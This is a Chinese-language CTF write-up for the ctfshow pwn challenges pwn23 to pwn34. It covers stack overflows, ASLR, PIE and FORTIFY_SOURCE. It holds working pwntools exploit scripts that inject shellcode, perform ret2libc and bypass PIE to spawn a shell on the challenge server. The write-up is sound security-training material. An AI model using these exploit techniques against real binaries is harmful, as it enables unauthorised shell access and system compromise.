
pwn23 生成的flag的位置为0x804b060,不过其实没什么用,好吧,可能有点用?在用ida调试了两个小时之后,终于发现了题目的flag是怎么出现的




1 问题出现在__unwind函数上,在第一次运行到jnz时会跳转到左边,因为[ebp+stream]!=0。在程序抛出异常的时候会再次回溯到__unwind函数的部分,就是溢出的时候,会抛出错误(31313131是因为我取的flag是ctfshow{11111111-1111-1111-111111111111})。在抛出异常之后,就会触发__unwind函数。抛出异常之后选yes,会将异常传递给远程调试的程序(这里使用的是window+linux虚拟机远程调试)。可以发现此时eip已经到了__unwind函数的第一行。在新的__unwind函数部分直接是使用fprintf输出了flag,然后结束程序(就是抛出异常后跳转到了sigsegv_handler函数)
具体到题目
1 2 3 4 使用ssh连接上之后,可以ls /,发现flag但是无法读取,没有权限 ls发现只有一个pwnme,其实也尝试了一下suid,发现没有能用的 payload: ./pwnme 111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111
readelf小技巧 1 2 3 4 5 6 7 8 9 10 11 12 13 readelf -a 显示全部信息 readelf -h 显示文件头 readelf -l 显示程序头 readelf -S 显示Section头 readelf -e 全部头 等同于-h -l -S,显示三个头部信息。 readelf -s 显示符号表 readelf -n 显示内核注释 readelf -r 显示重定位信息 readelf -d 显示动态段信息 readelf -V 显示elf文件的版本信息 readelf -A 显示CPU架构信息 readelf -x <section_number/section_name> elfname 16进制展示指定段
pwn24 ida反编译main函数之后,发现其实就只有一个ctfshow是有用的,可以传入参数

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 ctfshow函数 ; __unwind { push ebp mov ebp, esp push ebx sub esp, 84h ;保存旧函数的栈底地址,生成新函数的栈 call __x86_get_pc_thunk_bx ;获取下一条指令的地址赋值给ebx add ebx, (offset _GLOBAL_OFFSET_TABLE_ - $) ;offset _GLOBAL_OFFSET_TABLE_ - $计算从当前指令地址到全局偏移表的偏移量,再加上ebx中是当前地址,就可以获取全局偏移表的真实地址 sub esp, 4 ;分配4个字节的栈空间 push 100h ; nbytes 256字节 lea eax, [ebp+buf] push eax ; buf push 0 ; fd call _read ;_read需要三个参数,也就是push到栈里的100h(字节数),eax(存放读取内容的地址),fd(文件描述符,标准输入) add esp, 10h sub esp, 0Ch ;调节栈的大小 lea eax, [ebp+buf] ;获取buf的地址赋值给eax,作为_puts的参数 push eax ; s call _puts add esp, 10h lea eax, [ebp+buf] call eax ; 调用eax,所以只需要往eax写入恶意代码就可 nop mov ebx, [ebp+var_4] leave retn ; }
具体到题目,根据提示,使用pwntools的shellcraft模块生成shellcode即可,不过在栈中实行函数取决于NX选项的开启与否,NX选项开启的话就禁止堆栈执行了,不能直接执行shellcode(使用checksec可以看到nx为no)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 pwn24.py from pwn import * # 与目标服务器的pwn文件建立进程 p = remote("pwn.challenge.ctf.show", "28178") # 使用shellcraft模块生成shellcode shell = asm(shellcraft.sh()) # 向远程发送数据(我们的shellcode) p.sendline(shell) # 建立交互式对话 p.interactive() 网上找的,最好在linux上运行pwn,在windows可能需要多安装一些程序,比较麻烦
pwn25
栈结构
(高位地址)
main栈
ctfshow栈
read栈
参数1
参数2
参数3 ——1
call read的下一条指令的地址 ——2
当前ebp ——3
buf ——4
当前esp
(低位地址)
read函数溢出(因为buf只有88h,但是可以输入的字节数是100h),所以可以一直写出buf的范围,覆盖掉1,2,3,4四个部分
现在的目的有两个,第一个是获取puts在libc库中的地址,第二个是获取system在libc库中的地址(由于这个程序里面是没有调用system的,所以无法直接获取system的地址)
第一次覆盖后的栈
栈结构
(高位地址)
main栈
ctfshow栈
read栈
参数1
puts_got ——(1)
main_addr ——1 ——(2)
puts_plt ——2 ——(3)
offset*’a’ ——3,4
当前esp
(低位地址)
(1),(2),(3)三部分构成了一个新的栈帧,调用了puts_plt(puts函数),返回main_addr(main函数),参数为puts_got(puts函数的参数),调用system函数时同理
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 from pwn import * from LibcSearcher import * #p = remote("pwn.challenge.ctf.show","28309") elf = ELF("../pwn25") # 从附件中获取 offset = 0x88 + 0x4 # 3,4两个部分的大小之和 main_addr = elf.symbols['main'] # 获得main的地址,plt表中puts函数的位置,got表中puts的位置 puts_plt = elf.plt['puts'] puts_got = elf.got['puts'] print(main_addr,puts_plt,puts_got) # 获得puts函数在内存中的地址 payload = offset*b'a' + p32(puts_plt) + p32(main_addr) + p32(puts_got) p.sendline(payload) puts_addr = u32(p.recv()[0:4]) print(hex(puts_addr)) libc = LibcSearcher("puts",puts_addr) # 根据libc库中的puts函数的偏移可以计算出libc的基址,从而获得system函数的地址和字符串/bin/sh的地址 libc_base = puts_addr - libc.dump("puts") print(hex(libc_base)) system_addr = libc_base + libc.dump("system") binsh_addr = libc_base + libc.dump("str_bin_sh") payload = offset * b'a' + p32(system_addr) + b'a' * 4 + p32(binsh_addr) p.sendline(payload) p.interactive()
1 2 3 4 5 6 7 8 9 10 11 tips:PLT表和GOT表是一一对应的,GOT表中存的是函数的实际地址,而PLT表中存的是函数GOT表的地址 计算libc基址 libc基地址 = 函数实际地址 – 函数在libc库中的偏移地址 system_addr = libc基地址 + system在libc库中的偏移地址 利用ret2libc需解决的问题 程序中有可输出地址内容的函数,如:puts(); 计算libc基址; 找到 system() 函数的地址; 找到 “/bin/sh” 这个字符串的地址。
pwn26-28 感觉就是让你认识一下ASLR这个知识点,在自己的虚拟机上修改一下这个文件的值然后跑一下,如果跑出来不对就直接找flag交就好
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 ASLR(Address Space Layout Randomization)是一种计算机安全技术,用于防止缓冲区溢出等内存漏洞的利用。其原理是在每次程序加载时随机化程序内存的关键部分地址,包括堆、栈、动态链接库和程序本身的代码段等。这使得攻击者很难预测和利用内存地址,从而增加了攻击的难度。 ASLR的工作机制 1. 堆地址随机化:堆的起始地址在每次程序运行时都会随机化。 2. 栈地址随机化:栈的起始地址在每次程序运行时都会随机化。 3. 动态链接库地址随机化:动态链接库(如libc等)的加载地址在每次程序运行时都会随机化。 4. 程序代码段地址随机化:程序本身的代码段起始地址也会被随机化。 ASLR的优点 - 增加攻击难度:由于内存地址随机化,攻击者无法轻易预测内存布局,从而增加了漏洞利用的复杂度。 - 降低成功率:即使攻击者找到了漏洞,由于内存地址的不确定性,成功利用漏洞的几率大大降低。 ASLR的缺点 - 性能开销:地址随机化可能会带来一定的性能开销,虽然通常这并不显著。 - 兼容性问题:某些依赖固定地址的程序可能会因为ASLR而运行异常。 - 部分无效:如果程序中存在信息泄露漏洞,攻击者仍然可能通过泄露的地址信息绕过ASLR。 检查和启用ASLR 在Linux系统上,可以通过检查`/proc/sys/kernel/randomize_va_space`文件来确定ASLR是否启用。 0:表示 ASLR 被禁用。在这种情况下,进程的地址空间将不会随机化,各个组件的地址位置将是固定的。 1:表示 ASLR 已启用,但只会对共享库的地址进行随机化。即在每次运行时,共享库的加载地址会发生变化,而进程的栈、堆和代码段的地址位置仍然是固定的。 2:表示 ASLR 已启用,对进程的地址空间中的所有组件(包括栈、堆、共享库和代码段)进行完全随机化。这是最安全的设置,因为每次运行时,进程的所有组件的地址位置都会发生变化。 cat /proc/sys/kernel/randomize_va_space 要启用或调整ASLR,可以编辑该文件(需要root权限): echo 2 > /proc/sys/kernel/randomize_va_space ASLR 是现代操作系统中常见的安全防护措施之一,与其他技术如DEP(数据执行保护)、堆栈保护等一起使用,可以显著提高系统的安全性。
pwn29 开启了PIE的elf,就是让你看看开启了pie的elf长什么样,了解一下PIE这个知识点
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 PIE(Position Independent Executable)是一种编程技术,使得生成的可执行文件在内存中的加载地址可以是动态的,而不是固定的。这种技术配合ASLR(Address Space Layout Randomization)可以显著增强系统的安全性,防止攻击者通过已知的地址进行攻击。 PIE的工作原理 PIE的基本原理是生成位置无关代码(Position Independent Code,PIC)。位置无关代码中的所有内存引用都使用相对地址而不是绝对地址,这样无论代码被加载到哪个地址都能正常工作。具体来说: 1. 编译时:编译器生成位置无关的机器代码,使用相对地址进行内存访问。 2. 链接时:链接器生成位置无关的可执行文件(PIE)。 3. 运行时:加载器可以将PIE文件加载到内存中的任何地址,而无需重定位。 PIE的优点 - 增强安全性:PIE配合ASLR可以使每次程序运行时,其代码段、数据段、堆和栈等部分的内存地址都不同,从而增加了攻击者猜测地址的难度。 - 支持共享库:位置无关代码可以方便地被多个进程共享,从而节省内存。 PIE的缺点 - 性能开销:位置无关代码的运行效率可能稍低于绝对地址代码,因为需要通过相对地址进行内存访问。 - 编译复杂性:生成PIE需要编译器和链接器的支持,并且可能增加编译时间。 检查可执行文件是否启用了PIE 在Linux系统上,可以使用`readelf`或`objdump`命令检查可执行文件是否启用了PIE。 readelf -h your_executable | grep "Type" 如果输出中包含`DYN`类型(而不是`EXEC`),则说明启用了PIE。 objdump -p your_executable | grep "PIE" 编译时启用PIE 在编译时,可以使用`-fPIC`(生成位置无关代码)和`-pie`(生成位置无关可执行文件)选项启用PIE。 gcc -fPIC -pie -o your_executable your_source.c 总结 PIE通过生成位置无关的可执行文件,使得程序在内存中的加载地址可以动态变化,配合ASLR可以显著提升系统的安全性,防止内存地址被攻击者猜测和利用。
pwn30 和pwn25是类似的,使用pwn25的脚本就可以轻松拿下,只需要修改端口和elf文件即可

pwn31 开启了aslr和pie也可能被hack,实际上是因为你自己print了main的地址吧???
所以线索就是这个它自己print出来的地址,通过这个地址可以计算其他函数地址的真实地址,因为各个函数的地址是相对偏移的。

这里需要特别注意的是,在ctfshow的运行中,最后有一个mov操作,把[ebp+var_4]的位置的值赋给ebx,var_4在ctfshow函数的开头已经定义了是-4,所以这里要保存这个位置的值,
栈结构
(高位地址)
main栈
ctfshow栈
read栈
参数1
参数2
参数3 ——1
call read的下一条指令的地址 ——2
当前ebp ——3
ebx (ebp-4h)——4
buf (ebp-88h)——5
当前esp
(低位地址)
buf除了ebx之外全部覆盖成a,ebx覆盖为got表的地址,当前ebp也覆盖成a,下一条指令地址为plt表中puts的地址(偏移过后),参数3覆盖为main函数的地址,参数2覆盖为got表中puts的地址(偏移过后)
已知在内存中的main的地址,再读取elf中main本来的地址,就可以计算出main函数在程序运行时地址的偏移量
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 from pwn import * from LibcSearcher import * context.log_level = "debug" p = remote("pwn.challenge.ctf.show","28165") elf = ELF("../pwn31") # 从附件中获取 offset = 0x88 + 0x4 #读取main函数的真实地址,p.recv()可以读取进程的输入,strip()函数可以去除换行符,再将字符串转为数字 main_real_addr = int(p.recv().strip(), 16) print(hex(main_real_addr)) #计算运行时内存中的偏移基址 base_addr = main_real_addr - elf.symbols['main'] #读取elf文件中.got的地址 got_section = elf.get_section_by_name('.got') got_address = got_section.header['sh_addr'] + base_addr print(".got section address:", hex(got_address)) #计算运行时内存中puts函数的地址 puts_plt = base_addr + elf.symbols['puts'] puts_got = base_addr + elf.got['puts'] #生成payload payload = (offset-0x4-0x4)*b'a' + p32(got_address) + 0x4*b'a' payload += p32(puts_plt) + p32(main_real_addr) + p32(puts_got) p.sendline(payload) puts_addr = u32(p.recv()[0:4]) print(hex(puts_addr)) # 跟ret2lib一样,得到puts的地址之后寻找匹配的libc库 libc = LibcSearcher("puts", puts_addr) libc_base = puts_addr - libc.dump('puts') system_addr = libc_base + libc.dump("system") binsh_addr = libc_base + libc.dump("str_bin_sh") payload = offset*b'a' + p32(system_addr)+0x4*b'a'+p32(binsh_addr) p.sendline(payload) p.interactive()

pwn32 题目提示:FORTIFY_SOURCE=0,也就是不检查是否栈溢出,在反汇编的代码中也可以看到有一个undefined函数
所以只需要输入多几个参数就可以了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 gcc的fortify选项(检查是否存在栈溢出,替换不安全的函数) Fortify Source 是 GCC 和 GLIBC 提供的一个安全特性,用于在编译时和运行时增加缓冲区溢出检测,从而提高程序的安全性。它通过替换某些标准库函数(如 strcpy、sprintf 等)为更安全的版本来实现。 原理 Fortify 技术是GCC在编译源码时判断程序的哪些buffer会存在可能的溢出,在buffer大小已知的情况下,GCC会把 strcpy、memcpy、memset等函数自动替换成相应的__strcpy_chk(dst, src, dstlen)等函数,达到防止缓冲区溢出的作用。 FORTIFY_SOURCE机制对格式化字符串有两个限制: (1)包含%n的格式化字符串不能位于程序内存中的可写地址; (2)当使用位置参数时,必须使用范围内的所有参数。例如要使用%4$x,则必须同时使用1、2、3。 启用 Fortify Source 在编译 C 或 C++ 程序时,可以通过以下编译选项启用 Fortify Source: FORTIFY_SOURCE=0: 这是Fortify Source功能的默认级别,也就是禁用状态。 FORTIFY_SOURCE=1: 这是第一个启用级别。如果编译器在编译时检测到潜在的缓冲区溢出或其他内存错误,它将生成一个运行时检查的警告,但程序仍然会继续执行。例如,会将strcpy替换为__strcpy_chk,memcpy替换为__memcpy_chk等。 FORTIFY_SOURCE=2: 这是最高级别的启用。如果编译器在编译时检测到潜在的缓冲区溢出或内存错误,它将生成一个运行时检查的错误,并且程序的执行将被终止。
pwn33 1 可以看到ida反汇编出来的代码不一样了,strcpy被替换为了__strcry_chk,memcpy被替换为了__memcpy_chk,但是flag还是很容易就可以获取的,可见目的并不在于获得flag,而是体验不同的fortify级别的不同在哪里
pwn34 1 可以看到代码又出现了不同,print被替换为了__print_chk,undefined之前的if也消失了,但是获取flag的方式还是一样的
小结 1 2 3 4 The source code of these three programs is the same, and the results of turning on different levels of protection are understood You should understand the role of these protections!But don't just get a flag (copy一下pwn32里面的原话)
Reference 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 https://linux.cn/article-15264-1.html https://www.cnblogs.com/VxerLee/p/16393508.html https://www.tutorialspoint.com/assembly_programming/assembly_system_calls.htm https://www.cnblogs.com/bandaoyu/p/16752746.html(fork函数解析) https://www.cnblogs.com/pannengzhi/p/2018-04-09-about-got-plt.html(got和plt解析,暂时看得不是很懂,后面再看看) https://www.cnblogs.com/clover-toeic/p/3755401.html(调用栈分析1) https://www.cnblogs.com/clover-toeic/p/3756668.html(调用栈分析2) https://www.cnblogs.com/yanghong-hnu/p/4705755.html(什么是.bss.text.data) https://blog.csdn.net/m0_64180167/article/details/130449602(elf文件的格式) https://www.cnblogs.com/from-zero/p/13300396.html(ida远程调试) https://www.cnblogs.com/bunner/p/14436507.html(ida远程) https://cloud.tencent.com/developer/user/7648136(这个作者写的pwn入门还不错) https://ctf-wiki.org/pwn/linux/user-mode/stackoverflow/x86/basic-rop/#ret2libc(ctfwiki-pwn-rop) https://blog.csdn.net/weixin_63576152/article/details/132030376(pwn5-pwn34wp) https://blog.csdn.net/weixin_52635170/article/details/131304799(pwn29-pwn31wp,pwn31写得不错) https://www.cnblogs.com/yidianhan/p/13996928.html(gcc的安全选项)